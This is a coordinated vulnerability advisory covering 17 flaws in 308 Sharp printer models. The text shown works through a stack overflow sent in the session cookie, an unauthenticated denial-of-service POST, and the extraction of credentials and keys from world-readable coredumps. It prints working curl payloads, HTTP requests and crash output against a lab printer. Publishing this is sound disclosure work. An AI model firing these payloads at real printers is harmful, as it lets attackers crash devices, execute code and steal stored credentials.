

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://pierrekim.github.io/advisories/2024-sharp-mfp.txt
body_size: 19626
content:
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512

## Advisory Information

Title: 17 vulnerabilities in Sharp Multi-Function Printers
Advisory URL: https://pierrekim.github.io/advisories/2024-sharp-mfp.txt
Blog URL: https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html
Date published: 2024-06-27
Vendors contacted: JPCERT
Release mode: Released
CVE: CVE-2024-28038, CVE-2024-36251, CVE-2024-28955, CVE-2024-29146, CVE-2024-29978, CVE-2024-32151, CVE-2024-33605, CVE-2024-33610, CVE-2024-33610, CVE-2024-35244, CVE-2024-33616, CVE-2024-34162, CVE-2024-36248



## Product description

> Multifunction printers offer more than just print. These devices integrate the power of a printer, photocopier and scanner into one single device.  
>
> From https://www.sharp.co.uk/printers-photocopiers/explore-sharp-printers/sharp-multifunction-printers



## Vulnerability Summary

Vulnerable versions: 308 different models of Sharp Multi-Function Printers (MFP) are vulnerable. It is recommended to visit the official Sharp advisory (https://global.sharp/products/copier/info/info_security_2024-05.html) and apply security patches and replace unsupported Multi-Function Printers (MFP) models.

The summary of the vulnerabilities is as follows:

1. CVE-2024-28038 - Memory corruption in the main program - Remote Code Execution against the web server without authentication
2. CVE-2024-36251 - Invalid (0x000000d0) pointer dereference - Remote DoS without authentication
3. CVE-2024-28955, CVE-2024-29146, CVE-2024-29978, CVE-2024-32151 - World-readable coredump files and insecure storage of credentials
4. CVE-2024-33605 - Arbitrary Directory Listing without authentication
5. non-assigned CVE vulnerability - Local File Inclusion allowing to read any file (e.g. Coredump files) without authentication
5.1 Generation of the coredump file on the printer
5.2 Local File Inclusion of the coredump file
5.3 Retrieve of credentials using the coredump files
5.4 Retrieve of credentials using configuration files
6. CVE-2024-33610 - Backdoor webpage - Listing of session cookies without authentication
7. non-assigned CVE vulnerability - Configuration webpages reachable without authentication
8. CVE-2024-33610 - Reboot without authentication - Remote DoS
9. CVE-2024-35244 - Backdoor access - Service
10. non-assigned CVE vulnerability - Backdoor access - FSS User
11. non-assigned CVE vulnerability - Insecure default credentials
12. CVE-2024-33616 - Read admin access on telnet
13. non-assigned CVE vulnerability - XSS on all the Sharp printers (login.html)
14. non-assigned CVE vulnerability - XSS on all the Sharp printers (all other HTML pages)
15. CVE-2024-34162 - Exfiltration of LDAP credentials by downgrading the security
16. CVE-2024-36248 - Hardcoded Google API Keys
17. non-assigned CVE vulnerability - Hardcoded Amazon API Keys
18. N-day CVE-2022-45796 - Remote Code Execution

TL;DR: An attacker can compromise Sharp Multi-Function Printers using multiple vulnerabilities.

List of vulnerable models of Sharp Multi-Function Printers (308 models):

    BP-30C25, BP-30C25T, BP-30C25Y, BP-30C25Z, BP-30M35, BP-30M31, BP-30M28, BP-30M35T, BP-30M31T, BP-30M28T, 
    BP-50C36, BP-50C31, BP-50C26, BP-50C65, BP-50C55, BP-50C45, BP-50M36, BP-50M31, BP-50M26, BP-50M55, 
    BP-50M50, BP-50M45, BP-55C26, BP-60C45, BP-60C36, BP-60C31, BP-70C36, BP-70C31, BP-70C65, BP-70C55, 
    BP-70C45, BP-70M36, BP-70M31, BP-70M65, BP-70M55, BP-70M45, BP-90C70, BP-90C80, BP-B547WD, BP-B537WR, 
    BP-B550WD, BP-B540WR, BP-70M90, BP-70M75, MX-M1205, MX-M1055, DX-2500N, DX-2000U, MX-2010U, MX-1810U, 
    MX-2314N, MX-2314NR, MX-2630N, MX-3050N A, MX-3050V A, MX-3100N, MX-3100G, MX-2600N, MX-2600G, MX-3101N, 
    MX-2601N, MX-2301N, MX-3111U, MX-2310U, MX-2310R, MX-3115N, MX-2615N, MX-2615 A, MX-3116N, MX-2616N, 
    MX-3551, MX-3051, MX-2651, MX-3570N, MX-3070N, MX-3570V, MX-3070V, MX-3571, MX-3071, MX-3571S, 
    MX-3071S, MX-3610N, MX-3110N, MX-2610N, MX-3110N A, MX-3610NR, MX-3640N, MX-3140N, MX-2640N, MX-3140N A, 
    MX-3640NR, MX-3140NR, MX-2640NR, MX-4050N, MX-3550N, MX-3050N, MX-4050V, MX-3550V, MX-3050V, MX-4060N, 
    MX-3560N, MX-3060N, MX-4060V, MX-3560V, MX-3060V, MX-4061, MX-3561, MX-3061, MX-4061S, MX-3561S, 
    MX-3061S, MX-5001N, MX-5000N, MX-4101N, MX-4100N, MX-5112N, MX-5111N, MX-5110N, MX-4112N, MX-4111N, 
    MX-4110N, MX-5141N A, MX-4140N A, MX-5141N, MX-5140N, MX-4141N, MX-4140N, MX-6050N, MX-5050N, MX-6050V, 
    MX-5050V, MX-6051, MX-5051, MX-4051, MX-6070N A, MX-4070N A, MX-3070N A, MX-6070N, MX-5070N, MX-4070N, 
    MX-6070V A, MX-4070V A, MX-3070V A, MX-6070V, MX-5070V, MX-4070V, MX-6071, MX-5071, MX-4071, MX-6071S, 
    MX-5071S, MX-4071S, MX-7040N, MX-6240N, MX-7500N, MX-6500N, MX-7580N, MX-6580N, MX-8081, MX-7081, 
    MX-8090N, MX-7090N, MX-B400P, MX-B380P, MX-B401, MX-B381, MX-B402, MX-B382, MX-B402P, MX-B382P, 
    MX-B402SC, MX-B382SC, MX-B455W, MX-B355W, MX-B455WT, MX-B355WT, MX-B455WZ, MX-B355WZ, MX-B456WH, MX-B356WH, 
    MX-B456W, MX-B356W, MX-B476WH, MX-B376WH, MX-B476W, MX-B376W, MX-C301W, MX-C301, MX-C304, MX-C303, 
    MX-C304WH, MX-C303WH, MX-C304W, MX-C303W, MX-C312, MX-C311, DX-C311, DX-C311J, MX-C310, DX-C310, 
    MX-C381, DX-C381, MX-C380, MX-C381B, MX-C400P, MX-C380P, MX-C401, DX-C401, DX-C401 J, MX-C400, 
    DX-C400, MX-C402SC, MX-C382SC, MX-C382SCB, MX-M1204, MX-M1054, MX-M904, MX-M1206, MX-M1056, MX-M2630, 
    MX-M2630 A, MX-M266N, MX-M265N, MX-M265U, MX-M266NV, MX-M265NV, MX-M265UV, MX-M3050 A, MX-M314NV, MX-M264NV, 
    MX-M315NE, MX-M265NE, MX-M315NE, MX-M265NE, MX-M315V, MX-M265V, MX-M354N, MX-M314N, MX-M264N, MX-M354NR, 
    MX-M314NR, MX-M264NR, MX-M354U, MX-M314U, MX-M264U, MX-M3550, MX-M3050, MX-M3551, MX-M3051, MX-M2651, 
    MX-M356N, MX-M316N, MX-M315N, MX-M356U, MX-M315U, MX-M356NV, MX-M316NV, MX-M315NV, MX-M356UV, MX-M315UV, 
    MX-M3570, MX-M3070, MX-M3571, MX-M3071, MX-M3571S, MX-M3071S, MX-M465N A, MX-M365N A, MX-M503N, MX-M453N, 
    MX-M363N, MX-M283N, MX-M503U, MX-M453U, MX-M363U, MX-M564N, MX-M464N, MX-M364N, MX-M564N A, MX-M565N, 
    MX-M465N, MX-M365N, MX-M6050, MX-M5050, MX-M4050, MX-M6051, MX-M5051, MX-M4051, MX-M6070 A, MX-M4070 A, 
    MX-M3070 A, MX-M6070, MX-M5070, MX-M4070, MX-M6071, MX-M5071, MX-M4071, MX-M6071S, MX-M5071S, MX-M4071S, 
    MX-M753N, MX-M753U, MX-M623N, MX-M623U, MX-M754N, MX-M654N, MX-M754N A, MX-M654N A, MX-M7570, MX-M6570, 
    MX-M905.

_Miscellaneous notes_:

This security assessment was entirely done using a blackbox approach and fully-remote - I only had some IPs of printers (no physical access and no credentials for admin or normal users). Consequently, the physical security of the printers was not analyzed and the vulnerabilities were confirmed with about 15 different models running the latest firmware versions (MX-3060N, MX-3061, MX-3070N, MX-3560N, MX-3561, MX-5070V, MX-5071, MX-C3051R MX-C3081R, MX-M365N, MX-M453U, MX-M465N, MX-M5050, MX-M5051, MX-M6051 and MX-M6071).

The vulnerabilities were communicated to JPCERT on June 1, 2023 and communications with JPCERT were very effective - they fully managed interactions with Sharp.

_Impacts_

An attacker can compromise Sharp multi-function printers (MFP) and execute code. These printers are running Linux and are powerful. They are ideal to host implants (and fun programs, like Bettercap) and move laterally inside infrastructures.

_Recommendations_

- - Use network segmentation to isolate MFPs.
- - Apply security patches.
- - Replace unsupported MFPs.



## Details - Memory corruption in the main program - Remote Code Execution against the web server without authentication

By Default, Sharp printers are using a single super-program that will run as root and provide network daemons (ftp, http, snmp, raw-printer-9100, ...). This single program is vulnerable to a stack-based buffer overflow without authentication.

This `main` program runs as root and its HTTP stack is vulnerable, without authentication, to a stack-based buffer overflow, allowing an attacker to redirect the control flow of the program and achieve remote code execution.

`main` program listening on port 80/tcp:

    sh-4.3# ps -auxww | grep main
    root      1186  6.3  5.3 2124656 172688 ?      Sl   00:27  43:36 /tmp/app/ui/ui_mainview -hidecursor
    root      2081  3.9 10.9 2515532 348980 ?      Sl   00:27  26:52 /tmp/main/main -cpu=1 -stack=8000 -fifo -nosigmask -nodlychk
    root     13598  0.0  0.0   1980   368 pts/0    S+   11:49   0:00 grep main
    sh-4.3# netstat -laputen | grep main
    tcp        0      0 0.0.0.0:50001           0.0.0.0:*       LISTEN      0          10217       2081/main       
    tcp6       0      0 :::443                  :::*            LISTEN      0          12538       2081/main       
    tcp6       0      0 :::52000                :::*            LISTEN      0          33214       2081/main       
    tcp6       0      0 :::10080                :::*            LISTEN      0          18542       2081/main       
    tcp6       0      0 :::515                  :::*            LISTEN      0          10166       2081/main       
    tcp6       0      0 :::53000                :::*            LISTEN      0          12539       2081/main       
    tcp6       0      0 :::10443                :::*            LISTEN      0          18545       2081/main       
    tcp6       0      0 :::5900                 :::*            LISTEN      0          33233       2081/main       
    tcp6       0      0 :::9100                 :::*            LISTEN      0          12534       2081/main       
    tcp6       0      0 :::80                   :::*            LISTEN      0          12537       2081/main       
    tcp6       0      0 :::21                   :::*            LISTEN      0          10164       2081/main       
    tcp6       0      0 :::631                  :::*            LISTEN      0          10168       2081/main       
    udp        0      0 127.0.0.1:9473          0.0.0.0:*                   0          13202       2081/main       
    udp6       0      0 :::5353                 :::*                        0          12497       2081/main       
    udp6       0      0 :::161                  :::*                        0          33229       2081/main       
    udp6       0      0 :::546                  :::*                        0          33145       2081/main       
    sh-4.3#

By default, the printer will provide a MFPSESSIONID cookie when reaching the printer with a browser as shown below. This cookie will then be used for authentication purposes if the user decides to log into the printer. For example, with a HTTP request to /main.html:

    kali% curl -kv http://10.0.0.1/main.html | head
      % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                     Dload  Upload   Total   Spent    Left  Speed
      0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0*   Trying 10.0.0.1:80...
    * Connected to 10.0.0.1 (10.0.0.1) port 80 (#0)
    > GET /main.html HTTP/1.1
    > Host: 10.0.0.1
    > User-Agent: curl/7.88.1
    > Accept: */*
    > 
    < HTTP/1.1 200 OK
    < Server: Rapid Logic/1.1
    < MIME-version: 1.0
    < Date: Thu Jan  1 02:32:35 1970 GMT
    < Content-Type: text/html; charset=UTF-8
    < Transfer-Encoding: chunked
    < Connection: close
    < Pragma: no-cache
    < Cache-Control: no-cache
    < X-Frame-Options: DENY
    < Set-Cookie: MFPSESSIONID=020015D2C59E7B68C9FB5F411B0E59FCBEF70F7E03CEE4C4C5A12023051115051847BC555A
    < Extend-sharp-setting-status: 0
    < 
    { [2 bytes data]
    <!DOCTYPE html>
    <html  lang="en">
    <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=320,initial-scale=1.0" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=8; IE=10; IE=11" />
    <title>Machine Identification - MX-M6071</title>
    <link rel="stylesheet" href="other.css" type="text/css" />
    <link rel="stylesheet" href="color1.css" type="text/css" />
    * Failure writing output to destination
    * Failed reading the chunked-encoded stream
    100  6950    0  6950    0     0   196k      0 --:--:-- --:--:-- --:--:--  199k
    * Closing connection 0
    curl: (23) Failure writing output to destination
    kali%

By sending a malicious HTTP request with a long MFPSESSIONID cookie, it is possible to overwrite the stack of the main program.

This payload will send a MFPSESSIONID cookie with a payload of 643 bytes. This payload will overwrite a stack buffer inside the main program. The buffer is probably 639 bytes and `EDBB` will overwrite the stack:

    kali% var=`perl -e "print 'A'x639"`; curl -v -b "MFPSESSIONID=${var}EDCB" http://10.0.0.1/system.html
    *   Trying 10.0.0.1:80...
    * Connected to 10.0.0.1 (10.0.0.1) port 80 (#0)
    > GET /system.html HTTP/1.1
    > Host: 10.0.0.1
    > User-Agent: curl/7.88.1
    > Accept: */*
    > Cookie: MFPSESSIONID=[base64]
    >

If /system.html does not exist, it is possible to use /main.html or any existing html webpage instead:

    kali% var=`perl -e "print 'A'x639"`; curl -v -b "MFPSESSIONID=${var}EDCB" http://10.0.0.1/main.html
    *   Trying 10.0.0.1:80...
    * Connected to 10.0.0.1 (10.0.0.1) port 80 (#0)
    > GET /system.html HTTP/1.1
    > Host: 10.0.0.1
    > User-Agent: curl/7.88.1
    > Accept: */*
    > Cookie: MFPSESSIONID=[base64]
    >

If the first exploitation does not work, it is possible to resend it again to overwrite the stack the second time:

    kali% var=`perl -e "print 'A'x639"`; curl -v -b "MFPSESSIONID=${var}EDCB" http://10.0.0.1/system.html
    *   Trying 10.0.0.1:80...
    * Connected to 10.0.0.1 (10.0.0.1) port 80 (#0)
    > GET /system.html HTTP/1.1
    > Host: 10.0.0.1
    > User-Agent: curl/7.88.1
    > Accept: */*
    > Cookie: MFPSESSIONID=[base64]
    kali% var=`perl -e "print 'A'x639"`; curl -v -b "MFPSESSIONID=${var}EDCB" http://10.0.0.1/system.html
    *   Trying 10.0.0.1:80...
    * Connected to 10.0.0.1 (10.0.0.1) port 80 (#0)
    > GET /system.html HTTP/1.1
    > Host: 10.0.0.1
    > User-Agent: curl/7.88.1
    > Accept: */*
    > Cookie: MFPSESSIONID=[base64]

The `dmesg` output on the printer will confirm that the main program crashed while trying to reach the address 0x42434445, corresponding to the previous `EDCB` sent inside the cookie. `EDCB` is represented in the little-endian format as ARM is little-endian and 0x42434445 can be found inside several registers (but not PC).

output of `dmesg`:

    [  127.970220] main[15612]: unhandled level 2 translation fault (11) at 0x42434445, esr 0x92000006
    [  127.979463] pgd = ffff80007a07e000
    [  127.982981] [42434445] *pgd=00000000fa099003, *pud=00000008c6f9d003, *pmd=0000000000000000
    
    [  127.992811] CPU: 1 PID: 15612 Comm: main Tainted: P           O    4.1.46-rt52 #2
    [  128.000296] Hardware name: LS1043A MFP Board (DT)
    [  128.005195] task: ffff8008372c69c0 ti: ffff80083dde0000 task.ti: ffff80083dde0000
    [  128.012710] PC is at 0x20d4ff8
    [  128.015761] LR is at 0x2a0
    [  128.018465] pc : [<00000000020d4ff8>] lr : [<00000000000002a0>] pstate: 900f0010
    [  128.026024] sp : 000000008f12f7c0
    [  128.029335] x12: 0000000042434445 
    [  128.032981] x11: 000000008fd45008 x10: 0000000000000001 
    [  128.038298] x9 : 0000000091247bf8 x8 : 000000008fd5648c 
    [  128.043678] x7 : 0000000000000000 x6 : 000000008fd56c58 
    [  128.048996] x5 : 000000008fd569bc x4 : 0000000008b90bdc 
    [  128.054388] x3 : 0000000042434445 x2 : 0000000042434445 
    [  128.059834] x1 : 000000008fd569b8 x0 : 0000000000000001

On the printer, using GDB, we will confirm the main program crashed and the stack has been successfully corrupted:

    sh-4.3# ps -auxww|grep main
    root      1186  9.7  4.9 2123632 158080 ?      Sl   11:31   0:21 /tmp/app/ui/ui_mainview -hidecursor
    root      2023  7.8  9.8 2505880 316360 ?      Sl   11:31   0:15 /tmp/main/main -cpu=1 -stack=8000 -fifo -nosigmask -nodlychk
    root     26544  0.0  0.0   1980   376 pts/0    S+   11:34   0:00 grep main
    sh-4.3# gdb -p 2023
    GNU gdb (GDB) 7.10.1.20160210-cvs
    warning: File "/lib/libthread_db-1.0.so" auto-loading has been declined by your `auto-load safe-path' set to "$debugdir:$datadir/auto-load".
    
    warning: Unable to find libthread_db matching inferior's thread library, thread debugging will not be available.
    0xf744f1c4 in pthread_join () from /lib/libpthread.so.0
    (gdb) c
    
    ...
    [LWP 32749 exited]
    [New LWP 32750]
    [New LWP 32751]
    [LWP 32751 exited]
    [New LWP 32752]
    ...
    [New LWP 27196]
    [LWP 27196 exited]
    [New LWP 27197]
    
    Program received signal SIGSEGV, Segmentation fault.
    [Switching to LWP 27195]
    0x020d4ff8 in ?? ()
    (gdb) bt
    #0  0x020d4ff8 in ?? ()
    #1  0x000002a0 in ?? ()
    Backtrace stopped: previous frame identical to this frame (corrupt stack?)
    (gdb) info reg
    r0             0x1      1
    r1             0x903e0ec8       2419986120
    r2             0x42434445       1111704645
    r3             0x42434445       1111704645
    r4             0x8b90bdc        146344924
    r5             0x903e0ecc       2419986124
    r6             0x903e1168       2419986792
    r7             0x0      0
    r8             0x903e082c       2419984428
    r9             0x918ddcb8       2441993400
    r10            0x1      1
    r11            0x903db008       2419961864
    r12            0x42434445       1111704645
    sp             0x72231fc0       0x72231fc0
    lr             0x2a0    672
    pc             0x20d4ff8        0x20d4ff8
    cpsr           0x90050010       -1878720496
    (gdb) info frame
    Stack level 0, frame at 0x72231fc0:
     pc = 0x20d4ff8; saved pc = 0x2a0
     called by frame at 0x72231fc0
     Arglist at 0x72231fc0, args: 
     Locals at 0x72231fc0, Previous frame's sp is 0x72231fc0
    (gdb)

There is no ASLR in the `main` program; the addresses are always identical therefore exploitation is very likely.    

Exploitation was not attempted since no enough time was allocated to develop such exploit during this security assessment and I already had a remote shell as root on the printers. Sharp confirmed that exploitation is possible.

An attacker with a RCE vulnerability can then move laterally and use Wifi to exfiltrate information:

    bash-4.3# iwlist ath0 scan
    ath0      Scan completed :
              Cell 01 - Address: 00:3C:10:01:02:03
                        ESSID:"[REDACTED]"
                        Mode:Master
                        Frequency:2.412 GHz (Channel 1)
                        Quality=93/94  Signal level=-54 dBm  Noise level=-95 dBm
                        Encryption key:off
                        Bit Rates:12 Mb/s; 18 Mb/s; 24 Mb/s; 36 Mb/s; 48 Mb/s
                                  54 Mb/s
                        Extra:bcn_int=100
    
    bash-4.3# 



## Details - Invalid (0x000000d0) pointer dereference - Remote DoS without authentication

It was observed that the `/billcodedef_sub_sel.html` webpage is reachable without authentication on Sharp printers. A specific request to this webpage will trigger an invalid pointer deference in the main program. The printer will then reboot after creating coredump files.

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

When submitting the request with the Sub Code `test` by pressing `Search Start(Q)`, the HTTP request will be:

HTTP request using the HTML form from `billcodedef_sub_sel.html`:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

It is possible to modify the HTTP request to change `curr_page_url=%2Fbillcodedef_sub_sel.html` to `curr_page_url=%2Fbillcodedef_sub_sel.html?`. A question mark was added after `billcodedef_sub_sel.html`.

The resulting request will be:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The corresponding malicious HTTP request to trigger the DoS is:

    POST /billcodedef_sub_sel.html? HTTP/1.1
    Host: 10.0.0.1
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
    Accept-Language: en-US,en;q=0.5
    Accept-Encoding: gzip, deflate
    Content-Type: application/x-www-form-urlencoded
    Content-Length: 406 
    Origin: http://10.0.0.1
    Connection: close
    Referer: http://10.0.0.1/billcodedef_sub_sel.html?
    Cookie: MFPSESSIONID=020035B15A47378CF80C6175263F714EEF9118E72A1AA6C9CAC6202305181146331E5FF54; sideBarflag=1
    Upgrade-Insecure-Requests: 1
    
    billing_code_def_selWebchg=&action=searchbtn&ordinate=0&token2=AEC039F52DC886D169AC7F977F61D4C61295539BC0A3572B08E37FB291B9A766E238FB699426F67B&ggt_textbox%288%29=test&ggt_textbox%2811%29=&ggt_select%2829%29=1&billing_radio=2%2C&BillingCode%282%2C%29=Not+Set&BillingCodeName%28%29=&ggt_hidden%2839%29=0&ggt_hidden%2840%29=1&ggt_hidden%2844%29=&curr_page_url=%2Fbillcodedef_sub_sel.html?&selBillingCodeName=

We can also reproduce the issue using curl:

    kali% curl -i -s -k -X $'POST' -H $'Host: 10.0.0.1' --data-binary 'curr_page_url=%2Fbillcodedef_sub_sel.html?' 'http://10.0.0.1/billcodedef_sub_sel.html'

On the printer, we can see a crash:

    [ 9914.440518] main[18602]: unhandled level 3 translation fault (11) at 0x000000d0, esr 0x92000007
    [ 9914.453538] pgd = ffff80082f408000
    [ 9914.456936] [000000d0] *pgd=00000000f9ea6003, *pud=00000000f9f6e003, *pmd=00000000f9c0f003, *pte=0000000000000000
    
    [ 9914.468751] CPU: 1 PID: 18602 Comm: main Tainted: P           O    4.1.46-rt52 #2
    [ 9914.476433] Hardware name: LS1043A MFP Board (DT)
    [ 9914.481138] task: ffff80083de6c680 ti: ffff80082cb20000 task.ti: ffff80082cb20000
    [ 9914.488691] PC is at 0x228fe6c
    [ 9914.491744] LR is at 0x228f820
    [ 9914.494830] pc : [<000000000228fe6c>] lr : [<000000000228f820>] pstate: 600f0010
    [ 9914.502227] sp : 000000007212fd70
    [ 9914.505539] x12: 00000000ffffffff 
    [ 9914.508939] x11: 000000007212fdb0 x10: 0000000000000001 
    [ 9914.514367] x9 : 0000000091170990 x8 : 0000000000000002 
    [ 9914.519683] x7 : 000000007212fd88 x6 : 0000000091172799 
    [ 9914.525102] x5 : 0000000000000000 x4 : 0000000000000000 
    [ 9914.530417] x3 : 0000000000000000 x2 : 000000007212fdd0 
    [ 9914.535764] x1 : 0000000000000061 x0 : 0000000000000000 
    
    [ 9914.543566] [BSPIF]bspif_pof_wait:signal receive(-512)
    [ 9914.548702] [BSPIF]bspif_pof_wait:
    [ 9988.116784] Panic : Oops Exit !!! [comm:irq/20-serial] [user_mode:0]

With the creation of the corresponding coredump files:

    sh-4.3# cd /mnt/log && ls -latr
    [...]
    -rw-r--r--  1 root root  19133981 May 18 11:48 core-main.log.gz.001
    -rw-r--r--  1 root root         0 May 18 11:48 ERR_IFS.log
    -rw-r--r--  1 root root  19133981 May 18 11:48 ERR_core-main.log.gz
    -rw-r--r--  1 root root     97230 May 18 11:48 ERR_kern.log
    -rw-r--r--  1 root root         0 May 18 11:48 ERR_core-pdl.log.gz
    -rw-r--r--  1 root root         0 May 18 11:48 ERR_log_ui_mainview.log
    -rw-r--r--  1 root root     21262 May 18 11:48 ERR_pdl.log
    -rw-r--r--  1 root root       315 May 18 11:48 ERR_nf.log
    -rw-r--r--  1 root root    314620 May 18 11:48 ERR_main.log
    -rw-r--r--  1 root root     97363 May 18 11:48 kern.log.001
    -rw-r--r--  1 root root     18653 May 18 11:48 vmstat.log.001
    -rw-r--r--  1 root root       377 May 18 11:48 umount.log.001
    -rw-r--r--  1 root root      1861 May 18 11:48 slinkerr1.log
    -rw-r--r--  1 root root      4582 May 18 11:48 slinkerr0.log
    -rw-r--r--  1 root root     45625 May 18 11:48 watch_idle.log
    -rw-r--r--  1 root root    314692 May 18 11:49 main.log
    -rw-r--r--  1 root root       132 May 18 11:49 bsp.log
    -rw-r--r--  1 root root     96435 May 18 11:49 kern.log
    -rw-r--r--  1 root root       407 May 18 11:49 vmstat.log
    sh-4.3# date
    Thu May 18 11:50:40 UTC 2023
    sh-4.3# uptime
     11:51:55 up 3 min,  0 users,  load average: 1.36, 0.95, 0.40
    sh-4.3#



## Details - World-readable coredump files and insecure storage of credentials

It was observed that the coredump files located in the Sharp printers have incorrect permissions. Any local user can read them. These coredump files contain all the clear-text credentials of the users.

Core files present in /mnt/log:

    sh-4.3# ls -la /mnt/log | grep core
    -rw-r--r--  1 root root  16120921 May 11 15:18 ERR_core-main.log.gz
    -rw-r--r--  1 root root         0 May 11 15:18 ERR_core-pdl.log.gz
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-IFS.log.gz
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-IFS.log.gz.001
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-IFS.log.gz.002
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-NX.log.gz
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-NX.log.gz.001
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-NX.log.gz.002
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-bcr_iface.log.gz
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-bcr_iface.log.gz.001
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-bcr_iface.log.gz.002
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-main.log.gz
    -rw-r--r--  1 root root         0 Jan  1  2000 SWOFF_core-main.log.gz.001
    ...
    -rw-r--r--  1 root root         0 Jan  1  2000 core-main.log.gz
    -rw-r--r--  1 root root  16120921 May 11 15:18 core-main.log.gz.001
    -rw-r--r--  1 root root  13566117 May 11 15:16 core-main.log.gz.002
    -rw-r--r--  1 root root  17158453 May 11 15:12 core-main.log.gz.003
    -rw-r--r--  1 root root  17332354 May 11 12:32 core-main.log.gz.004
    -rw-r--r--  1 root root  20440117 May 11 12:28 core-main.log.gz.005
    -rw-r--r--  1 root root  22170528 May 10 11:47 core-main.log.gz.006
    -rw-r--r--  1 root root         0 Jan  1  2000 core-main.log.gz.007
    ...
    sh-4.3# cd /mnt/log && ls -la|grep ERR
    -rw-r--r--  1 root root         0 May 15 14:11 ERR_IFS.log
    -rw-r--r--  1 root root  17316180 May 15 14:11 ERR_core-main.log.gz
    -rw-r--r--  1 root root         0 May 15 14:11 ERR_core-pdl.log.gz
    -rw-r--r--  1 root root     97316 May 15 14:11 ERR_kern.log
    -rw-r--r--  1 root root         0 May 15 14:11 ERR_log_ui_mainview.log
    -rw-r--r--  1 root root    314188 May 15 14:11 ERR_main.log
    -rw-r--r--  1 root root       315 May 15 14:11 ERR_nf.log
    -rw-r--r--  1 root root     21262 May 15 14:11 ERR_pdl.log
    sh-4.3#

The files are world-readable and contain valid coredump files as shown below:

    kali% file core-main.log
    core-main.log: ELF 32-bit LSB core file, ARM, version 1 (SYSV), SVR4-style, from '/tmp/main/main -cpu=1 -stack=8000 -fifo -nosigmask -nodlychk', real uid: 0, effective uid: 0, real gid: 0, effective

The core file contains in clear-text:

- - session IDs;
- - password for all the users (even when the printer booted and no user logged into the printer (!));
- - emails;
- - Encryption keys.

For example, some keys:

    kali% strings core-main.log|grep -A 4 -B 4 ENCRYPT_KEY
    CloudPollingConst
    VENDOR_KEY
    YiqUwHIymoiuwFPjja04u+Q+zeokggNSuYv4g+axNAIx4vwnnrPmfsFrAsqZr4RFeR6EgwWRvzgledwTz9MZAw==
    TENANT_ENCRYPT_KEY
    GMuQt[REDACTED]

